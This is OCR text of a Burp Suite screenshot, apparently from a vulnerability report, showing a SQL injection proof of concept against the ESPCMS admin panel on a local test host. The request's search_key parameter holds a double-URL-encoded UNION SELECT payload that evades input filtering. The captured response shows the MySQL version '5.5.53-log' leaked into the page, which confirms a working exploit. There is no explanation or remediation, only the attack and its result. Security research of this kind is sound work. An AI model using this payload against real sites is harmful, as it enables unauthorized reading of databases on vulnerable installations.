 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/espcms_admin/index.php?act=tEss8cs48SenL5CStpbF1hMn3m%2BwYUJi56M
X3sqftHA%3D&out_type=list&issearch=1&search_keyname=title&search_key=
%25%32%35%25%32%37%25%32%30%25%36%31%25%36%65%25%36%34
%25%32%30%25%33%30%25%32%30%25%37%35%25%36%65%25%36%39
%25%36%66%25%36%65%25%32%30%25%37%33%25%36%35%25%36%63
%25%36%35%25%36%33%25%37%34%25%32%30%25%37%36%25%36%35
%25%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%32%38
%25%32%39%25%32%63%25%33%32%25%32%63%25%33%33%25%32%63
%25%33%34%25%32%63%25%33%35%25%32%63%25%33%36%25%32%63
%25%33%37%25%32%63%25%33%38%25%32%63%25%33%39%25%32%63
%25%33%31%25%33%30%25%32%63%25%33%31%25%33%31%25%32%63
%25%33%31%25%33%32%25%32%63%25%33%31%25%33%33%25%32%63
%25%33%31%25%33%34%25%32%63%25%33%31%25%33%35%25%32%63
%25%33%31%25%33%36%25%32%63%25%33%31%25%33%37%25%32%63
%25%33%31%25%33%38%25%32%63%25%33%31%25%33%39%25%32%63
%25%33%32%25%33%30%25%32%63%25%33%32%25%33%31%25%32%63
%25%33%32%25%33%32%25%32%63%25%33%32%25%33%33%25%32%63
%25%33%32%25%33%34%25%32%63%25%33%32%25%33%35%25%32%63
%25%33%32%25%33%36%25%32%63%25%33%32%25%33%37%25%32%63
%25%33%32%25%33%38%25%32%63%25%33%32%25%33%39%25%32%63
%25%33%33%25%33%30%25%32%63%25%33%33%25%33%31%25%32%63
%25%33%33%25%33%32%25%32%63%25%33%33%25%33%33%25%32%63
%25%33%33%25%33%34%25%32%63%25%33%33%25%33%35%25%32%63
%25%33%33%25%33%36%25%32%63%25%33%33%25%33%37%25%32%63
? < + > Type a search term 0 matches
Response
Raw Headers Hex
<th class="text-center">状态</th>
<th class="text-center table_width_120">操作</th>
</tr>
</thead>
<tbody id="sortable">
<tr data-id="5.5.53-log">
<td class="text-center">
<input type="checkbox" name="select_id"
id="select_id_5.5.53-log"class="select_id" value="5.5.53-log"/>
</td>
<td class="text-center">5.5.53-log</td>
<td class="text-center espcms_celerity kill_copy" edit_id_attr="did"
edit_id="5.5.53-log" edit_val="3" edit_att="pid" edit_validation="^[\d]+$">3</td>
<td class="text-center">招聘</td>
<td class="text-center">联系我们</td>
<td class="text-left text_eli selecticon" title="23"><a target="_blank"
href="/index.php?ac=Article&at=Read&did=5.5.53-log"
class="info_lightgray_line">23</a></td>
<td class="text-center">70-01-01 08:00</td>
<td class="text-center">37</td>
<td class="text-center">
<span class="espcms_icon_fa espcms_icon_fa-check text-green f18"
aria-hidden="true"></span>
</td>
<td class="text-center">
? < + > Type a search term 0 matches
Done 2,621 bytes | 65,176 millis